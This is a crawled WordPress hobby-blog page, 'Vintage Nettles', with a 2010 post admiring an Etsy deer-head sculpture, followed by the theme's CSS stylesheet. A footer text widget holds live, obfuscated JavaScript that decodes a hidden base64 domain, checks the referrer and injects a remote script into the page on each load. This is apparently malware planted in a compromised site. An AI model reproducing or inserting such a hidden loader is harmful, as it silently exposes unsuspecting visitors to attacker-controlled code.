

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nettness.net/index.php/2010/08/go-you-big-not-at-all-red-unrelated-to-fireengines-deer-head/
body_size: 21964
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="description" content="A whole lot of Nettness" />
<title>GO YOU BIG NOT AT ALL RED UNRELATED TO FIREENGINES DEER HEAD! | Vintage Nettles</title>
<link rel="stylesheet" href="http://nettness.net/wp-content/themes/jessica-fletcher-redux/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://nettness.net/xmlrpc.php" />
<link rel="shortcut icon" href="http://nettness.net/wp-content/themes/jessica-fletcher-redux/images/favicon.ico" />
<link rel="apple-touch-icon" href="http://nettness.net/wp-content/themes/jessica-fletcher-redux/images/iphone.png" />
<link rel="stylesheet" type="text/css" media="screen" href="http://nettness.net/?css=css"/>
<!--[if IE]>
<link rel="stylesheet" href="http://nettness.net/wp-content/themes/jessica-fletcher-redux/style-ie.css" type="text/css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" href="http://nettness.net/wp-content/themes/jessica-fletcher-redux/style-ie7.css" type="text/css" />
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Vintage Nettles &raquo; Feed" href="http://nettness.net/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Nettles &raquo; Comments Feed" href="http://nettness.net/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Nettles &raquo; GO YOU BIG NOT AT ALL RED UNRELATED TO FIREENGINES DEER HEAD! Comments Feed" href="http://nettness.net/index.php/2010/08/go-you-big-not-at-all-red-unrelated-to-fireengines-deer-head/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/nettness.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.30"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://nettness.net/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://nettness.net/wp-content/themes/jessica-fletcher-redux/js/jquery.idTabs.min.js?ver=4.5.30'></script>
<link rel='https://api.w.org/' href='http://nettness.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nettness.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nettness.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Huge collar of ridiculous proportions, much?!' href='http://nettness.net/index.php/2010/08/huge-collar-of-ridiculous-proportions-much/' />
<link rel='next' title='HOLY! I completely forgot about this dress&#8230;' href='http://nettness.net/index.php/2010/08/holy-i-completely-forgot-about-this-dress/' />
<meta name="generator" content="WordPress 4.5.30" />
<link rel="canonical" href="http://nettness.net/index.php/2010/08/go-you-big-not-at-all-red-unrelated-to-fireengines-deer-head/" />
<link rel='shortlink' href='http://nettness.net/?p=339' />
<link rel="alternate" type="application/json+oembed" href="http://nettness.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnettness.net%2Findex.php%2F2010%2F08%2Fgo-you-big-not-at-all-red-unrelated-to-fireengines-deer-head%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://nettness.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnettness.net%2Findex.php%2F2010%2F08%2Fgo-you-big-not-at-all-red-unrelated-to-fireengines-deer-head%2F&#038;format=xml" />
<style type="text/css">
        #header {
            background: url() no-repeat;
		}
		
	
	    </style><!-- A font by Jos Buivenga (exljbris) -> www.exljbris.com -->
</head>
<body>
<div id="header_cont">
<ul id="page_list">
<li class="page_item page-item-2"><a href="http://nettness.net/index.php/about/">About</a></li>
<li class="page_item page-item-110"><a href="http://nettness.net/index.php/challenges/">Challenges</a></li>
</ul>
<div id="header">
<h1><a href="http://nettness.net/">
Vintage Nettles	</a></h1>
		
</div><!--#header-->
</div><!--#header_cont-->
<div class="content_container">
	

<div id="sidebar_container">
<div id="tabs"> 
	<ul id="sidebar_tabs"></ul><div id="sidebar_box" class="ui-tabs"><div class="sb_corner_tl"></div><div class="corner_tr"></div><div class="corner_bl"></div>
	<div class="corner_br"></div>
	<div class="sidebar_bottom"></div>	
</div><!--#sidebar_tabs-->
</div><!--#sidebar_box-->
<script type="text/javascript"> 
  $("#tabs ul").idTabs(); 
</script>
 <div class="sidebar_widget"><div class="sb_corner_tl"></div><div class="corner_tr"></div><div class="sidebar_top"></div><div id="linkcat-53" class="widget links-5"><h2>Indulgences</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.eatsleepknit.com" title="Delicious yarns, at affordable prices, and seriously affordable shipping to Australia.">Eat.Sleep.Knit</a></li>
<li><a href="http://www.yarn.com" title="They&#8217;re evil. And bad. And omg so many lovelies! Only order from the closeouts though, that&#8217;s the law. ;)">Webs</a></li>

	</ul>
</div><div class="corner_bl"></div><div class="corner_br"></div>
     <div class="sidebar_bottom"></div></div>
<div class="sidebar_widget"><div class="sb_corner_tl"></div><div class="corner_tr"></div><div class="sidebar_top"></div><div id="linkcat-23" class="widget links-5"><h2>My Pretties</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://knitickyboo.wordpress.com/" rel="friend met" title="YAY JEN!! *licks* My friend Jen and her knitting exploits">Armed with Needles in an Uncertain World</a></li>
<li><a href="http://fatfeministfoodie.blogspot.com/" rel="friend met" title="Saj can cook. See Saj cook.">Fat Feminist Foodie</a></li>
<li><a href="http://katuchuu.net/" rel="friend met" title="Katu is crazy cakes and I luffs her..!">Katu&#039;s Stuff</a></li>
<li><a href="http://kittenishgirl.net/" rel="friend met">kittenish girl</a></li>
<li><a href="http://penelopewaits.com/penny/" rel="friend met" title="My delicious friend Essie, who works craftily with colours and love">Penelope Waits</a></li>
<li><a href="http://kateolmstead.com/">Spastic Musings</a></li>

	</ul>
</div><div class="corner_bl"></div><div class="corner_br"></div>
     <div class="sidebar_bottom"></div></div>
<div id="credits"><a href="http://nettness.net/index.php/feed/" class="icon_social" title="Follow via RSS"><img src="http://nettness.net/wp-content/themes/jessica-fletcher-redux/images/rss.png" alt="RSS" /></a><a href="http://twitter.com/wordpress" class="icon_social" title="Follow me on Twitter"><img src="http://nettness.net/wp-content/themes/jessica-fletcher-redux/images/twitter.png" alt="Twitter" /></a><hr/>themeby<a href="http://www.spaceperson.net/" target="_blank">spaceperson</a><br />poweredby<a href="http://wordpress.org/">WordPress</a>
</div>
    
</div> <!--#sidebar_container-->
	

	<div id="content" class="singlepage">
			<div class="post-339 post type-post status-publish format-standard hentry category-link-spam tag-inspiration tag-interior-decorating tag-link-spam" id="post-339">
			<div class="corner_tl"></div>
			<div class="corner_tr"></div>
            <div class="post_top"></div>
			<h2>GO YOU BIG NOT AT ALL RED UNRELATED TO FIREENGINES DEER HEAD!</h2>
            			<div class="entry">
				<p><a href="http://www.etsy.com/listing/42028021/the-truth-about-myth-deer-head-trophy?ref=sr_list_5&amp;ga_search_query=deer+sculpture&amp;ga_search_type=all&amp;ga_page=&amp;order=&amp;includes%5B0%5D=tags&amp;includes%5B1%5D=title"></p>
<p style="text-align: center;"><a href="http://www.etsy.com/listing/42028021/the-truth-about-myth-deer-head-trophy?ref=sr_list_5&amp;ga_search_query=deer+sculpture&amp;ga_search_type=all&amp;ga_page=&amp;order=&amp;includes%5B0%5D=tags&amp;includes%5B1%5D=title"><img src='http://nettness.net/wp-content/uploads/2010/08/il_430xN.150348348.jpg' alt='' /></a></p>
<p>&#8220;The Truth About Myth Deer Head Trophy Sculpture by citizenobjects</a>&#8221; If I had nine thousand dollars to just drop on something LUDICROUS that I completely enjoy,  I feel it may have to be this. xD Check out the other &#8216;angles&#8217; that the antlers can go at, DEER TREE!</p>
<p>So cute hanging birdcages and swallows nests from its branchtlers &lt;3</p>
								<p class="postmetadata">
					<small>
                   <img src="http://nettness.net/wp-content/themes/jessica-fletcher-redux/images/clock.gif" alt="Time" /> Monday, August 16th, 2010, 10:06 pm                  &nbsp;&nbsp;&#124;&nbsp;&nbsp; <img src="http://nettness.net/wp-content/themes/jessica-fletcher-redux/images/folder.gif" alt="Category" /><a href="http://nettness.net/index.php/category/link-spam/" rel="category tag">link spam</a>&nbsp;&nbsp;&#124;&nbsp;&nbsp;<img src="http://nettness.net/wp-content/themes/jessica-fletcher-redux/images/transmission.gif" alt="Rss" /><a href="http://nettness.net/index.php/2010/08/go-you-big-not-at-all-red-unrelated-to-fireengines-deer-head/feed/">RSS feed</a>                   

													&#124;&nbsp;&nbsp;<img src="http://nettness.net/wp-content/themes/jessica-fletcher-redux/images/comment.gif" alt="Comment" /><a href="#respond">Respond</a>&nbsp;&nbsp;&#124;&nbsp;&nbsp;<img src="http://nettness.net/wp-content/themes/jessica-fletcher-redux/images/globe.gif" alt="Trackback" /><a href="http://nettness.net/index.php/2010/08/go-you-big-not-at-all-red-unrelated-to-fireengines-deer-head/trackback/" rel="trackback">Trackback</a> 
											</small>
				</p>
                <div class="tags">
               		Tags: <a href="http://nettness.net/index.php/tag/inspiration/" rel="tag">inspiration</a>  <a href="http://nettness.net/index.php/tag/interior-decorating/" rel="tag">interior decorating</a>  <a href="http://nettness.net/index.php/tag/link-spam/" rel="tag">link spam</a><br />                </div><!--.tags-->
			</div><!--.entry-->
			<!-- You can start editing here. -->
			<!-- If comments are open, but there are no comments. -->
	 
<div id="respond">

<h3>Leave a Reply</h3>
<br />
<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2010/08/go-you-big-not-at-all-red-unrelated-to-fireengines-deer-head/#respond" style="display:none;">Click here to cancel reply.</a></small>
</div>


<form action="http://nettness.net/wp-comments-post.php" method="post" id="commentform">


<p><label for="author">Name (required)</label><br /><input type="text" name="author" id="author" class="formelement" value="" size="22" tabindex="1" aria-required='true' /></p><br />

<p><label for="email">Mail (will not be published) (required)</label><br /><input type="text" name="email" id="email" class="formelement" value="" size="22" tabindex="2" aria-required='true' /></p><br />

<p><label for="url">Website</label><br /><input type="text" name="url" id="url" class="formelement" value="" size="22" tabindex="3" /></p>


<!--<p><small><strong>XHTML:</strong>Allowed tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><br /><label for="comment">Your Comment(required)</label><br /><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type='hidden' name='comment_post_ID' value='339' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a82d78b030" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="105"/></p>
</form>

</div>

            <div class="post_bottom"></div>
            <div class="corner_bl"></div>
            <div class="corner_br"></div>
		</div><!--.pages-->
			</div><!--#content-->
</div><!--#content_container-->


<hr class="clear"/>
<div id="footer">
	<div class="content_container">
    <div class="cell cell-1">
    <div id="text-3" class="widget widget_text">			<div class="textwidget"><!-- 7ae60da68fc81649103f527f9813da91 --></div>
		</div><div class="divider"></div><div id="text-4" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script></div>
		</div><div class="divider"></div>    </div>
    <div class="cell cell-2">
               <div class="widget">
            <h2>Calendar</h2>
            <div class="line"></div> <table id="wp-calendar">
	<caption>August 2010</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://nettness.net/index.php/2010/07/">&laquo; Jul</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://nettness.net/index.php/2010/09/">Sep &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="http://nettness.net/index.php/2010/08/01/" aria-label="Posts published on August 1, 2010">1</a></td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td><a href="http://nettness.net/index.php/2010/08/08/" aria-label="Posts published on August 8, 2010">8</a></td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td><a href="http://nettness.net/index.php/2010/08/16/" aria-label="Posts published on August 16, 2010">16</a></td><td>17</td><td>18</td><td><a href="http://nettness.net/index.php/2010/08/19/" aria-label="Posts published on August 19, 2010">19</a></td><td><a href="http://nettness.net/index.php/2010/08/20/" aria-label="Posts published on August 20, 2010">20</a></td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table> 
           </div>
        </div>
    <div class="cell cell-3">
                <div class="widget">
                <h2>Archives</h2>
                <div class="line"></div>
                <ul>	<li><a href='http://nettness.net/index.php/2011/07/'>July 2011</a></li>
	<li><a href='http://nettness.net/index.php/2011/04/'>April 2011</a></li>
	<li><a href='http://nettness.net/index.php/2011/03/'>March 2011</a></li>
	<li><a href='http://nettness.net/index.php/2011/02/'>February 2011</a></li>
	<li><a href='http://nettness.net/index.php/2010/12/'>December 2010</a></li>
	<li><a href='http://nettness.net/index.php/2010/09/'>September 2010</a></li>
	<li><a href='http://nettness.net/index.php/2010/08/'>August 2010</a></li>
	<li><a href='http://nettness.net/index.php/2010/07/'>July 2010</a></li>
	<li><a href='http://nettness.net/index.php/2010/06/'>June 2010</a></li>
	<li><a href='http://nettness.net/index.php/2010/05/'>May 2010</a></li>
	<li><a href='http://nettness.net/index.php/2010/04/'>April 2010</a></li>
	<li><a href='http://nettness.net/index.php/2010/03/'>March 2010</a></li>
	<li><a href='http://nettness.net/index.php/2010/02/'>February 2010</a></li>
	<li><a href='http://nettness.net/index.php/2010/01/'>January 2010</a></li>
	<li><a href='http://nettness.net/index.php/2009/12/'>December 2009</a></li>
	<li><a href='http://nettness.net/index.php/2009/10/'>October 2009</a></li>
	<li><a href='http://nettness.net/index.php/2009/08/'>August 2009</a></li>
</ul>
            </div>
        </div>

    <hr />
   </div><!--#content_container-->
</div><!--#footer-->
<script type='text/javascript' src='http://nettness.net/wp-content/plugins/akismet/_inc/form.js?ver=3.1.10'></script>
<script type='text/javascript' src='http://nettness.net/wp-includes/js/comment-reply.min.js?ver=4.5.30'></script>
<script type='text/javascript' src='http://nettness.net/wp-content/themes/jessica-fletcher-redux/js/jquery-1.4.2.min.js?ver=4.5.30'></script>
<script type='text/javascript' src='http://nettness.net/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"250","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"250","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nettness.net/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://nettness.net/wp-includes/js/wp-embed.min.js?ver=4.5.30'></script>
<script type="text/javascript">
/* <![CDATA[ */
Cufon.now(); 
/* ]]> */</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://nettness.net/wp-content/themes/jessica-fletcher-redux/style.css
body_size: 22051
content:
/*
Theme Name: Jessica Fletcher Redux
Author URI: http://www.spaceperson.net/
Description: Comes with admin panel for custom colors, various other options and twitter integration out of the box with caching enabled.  
Version: 1.12
Author: Spaceperson
Tags: fixed-width, two-columns, three-columns, light, white, green, custom-colors, custom-header, theme-options, threaded-comments, sticky-post, right-sidebar, translation-ready

	Based on WordPress 2.9's default theme.
	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/

/* Typography & Colors */

a,a:active {
	color: #333;
	text-decoration: none;
	outline:none !important;
	}
.attachment a {
	border:none !important;
	}
acronym, abbr, span.caps {
	font-size: 0.9em;
	letter-spacing: .07em;
	}
.author {
	font-size:.8em;
	text-transform:uppercase;
	letter-spacing: 2px;
	padding-bottom:10px;
	}
.author{
	color: #999;
	}
body {
	font-size: 62.5%; /* Resets 1em to 10px */
	font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
	color: #333;
	text-align: center;
	}
.commentbox cite a, {
	color:#000;
	}
code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}
.commentbox {
	border: 1px solid #ccc;
	}
.commentlist cite, #footer ul li, #footer ol li, h3{
	font-size: 1.3em;
	}
.commentlist li, #commentform input, #commentform textarea, .nocomments {
	font: 0.9em Arial, Helvetica, Sans-Serif;
	}
.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}
.commentmetadata {
	border-bottom:1px solid #eee;
	}
.commentmetadata a, .reply a {
	border:none !important;
	}
#commentspopup h1 a{
	color:#fff;
	}
#commentspopup h1 a:hover{
	border-bottom:1px dotted #fff;
	}
#commentspopup .metadata{
	text-align:center;
	}
#commentspopup .comment-body{
  border-left:1px solid #ddd;
	}
#commentspopup #commentlist li{
	text-align:left;it
	border-top:1px solid #eee;
	border-bottom:1px solid #eee;
	}
#content {
	font-size: 1.2em;
	}
.search {
	border:none;
	}
#credits {
	color:#ccc;
	text-transform:uppercase;
	font-size:1.5em;
	padding-top:10px;
	}
/*
some icons from
http://vikiworks.com/2007/06/15/social-bookmark-iconset/ */
#credits a{
	color:#999;
	}
#description{
	font-size:1.4em;
	letter-spacing:1px;
	color:#666;
	}
.entry{
	line-height: 1.6em;
	}
.entry a, .comment_body a{
	border-bottom:1px dotted #666;
	}
.entry a:hover{
	color:#FFF;
	}
.entry h1 {
	font-size: 2.4em;
	}
.even, .alt {
	}
#footer {
	background-color:#000 !important;
	}
#footer .children a {
	font-size:12px;
	}
#footer a{
	color:#ccc;
	}
#footer a:hover{
	color:#FFF;
	}
#footer p {
	text-align: center;
	}
#footer ul li, #footer ol li {
	letter-spacing:-1px;
	border-bottom:2px dotted #333;
	}
.gallery a{
	border:none !important;
	}
.gallery img {
	border: 4px solid #ddd;
	}
h1, h1 a, h1 a:visited, h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite, #page_list li.page_item a {
	text-decoration: none;
	}
h1, h2, h3, h4, h5, h6, .read_more, .commentlist cite{
	font-family: Arial, Helvetica, sans-serif;
	letter-spacing:-1px;
	font-weight:normal;
	}
h2 {
	font-size: 1.8em;
	}
h2, h2 a, h3, h3 a, #commentform input, #commentform textarea, .entry a{
	color: #333;
	}
#page_list li.page_item, #page_list li.page_item a {
	font-size:1.1em;
	display:block;
	padding:5px;
	text-transform:uppercase;
	letter-spacing:-1px;
	color:#ccc;
	}
#page_list li.page_item a:hover {
	border-bottom:2px solid #f90;
	color:#999;
	}

.nocomments{
	font-style:italic;
	}
.post .date, .page .date {
	border-bottom:1px dotted #CCC;
	text-transform:uppercase;
	font-size:.7em;
	}
.post .postmetadata {
	background:url(images/description_shadow.png) 10px 0px no-repeat;
	padding-top:20px;
	color:#999;
	}
.postmetadata a{
	padding:0 2px;
	color:#999;
	}
.postmetadata a, .tags a{
	border:none !important;
	}
.postmetadata, .tags {
	text-align: right;
	font-size:.8em;
	}
.read_more:hover{
	color:#fff !important;
	}
.read_more, #footer .search, .commentlist li ul li {
	font-size:1em;
	}
.reply{
	border-top:1px solid #ddd;
	border-left:1px solid #ddd;
	background-color:#FFF;
	}
.reply a{
	color:#ccc;
	}
#sidebar .children a {
	font-size:9px;
	}
.sidebar_widget h2 {
	color:#ccc;
	border-bottom:2px solid #eee;
	text-align:center;
	font-size:2.5em;
	letter-spacing:2px;
	}
#sidebar_box h2{
	color:#ddd;
	text-align:left;
	letter-spacing:-2px;
	font-size:2.7em;
	}
#sidebar_box h2, .sidebar_widget h2 {
	text-transform:uppercase;
	
	}
.sidebar_widget ul, #sidebar_box ul, .sidebar_widget ol, #sidebar_box ol{
	letter-spacing:2px;
	color:#ccc;
	text-transform:uppercase;
	font-size:1.3em;
	line-height:100%;
	}
#footer h2{
	text-transform:uppercase;
	letter-spacing:-2px;
	font-size:2em;
	color:#eee;
	text-align:left;
	}
#footer ul, #footer ol{
	color:#FFF;
	letter-spacing:2px;
	text-transform:uppercase;
	font-size:1em;
	}
.sidebar_widget ul a, #sidebar_box ul a, .sidebar_widget ol a, #sidebar_box ol a, #widget_tag_cloud a, #sb_widget_tag_cloud a, #footer .widget_tag_cloud a {
	padding: 0 6px;
	color:#888;
	}
.sidebar_widget ul a, #sidebar_box ul a, .sidebar_widget ol a, #sidebar_box ol a, #footer ul a, #footer ol a {
	display:block;
	}
#sidebar_box ul li:hover a, #sidebar_box ol li:hover a {
	color:#fff;
	}
small, .nocomments, blockquote, strike, .search, .post .date, .page .date, .children li {
	color: #666;
	}
small, .reply a {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 0.9em;
	line-height: 1.5em;
	}

.sticky h2 {
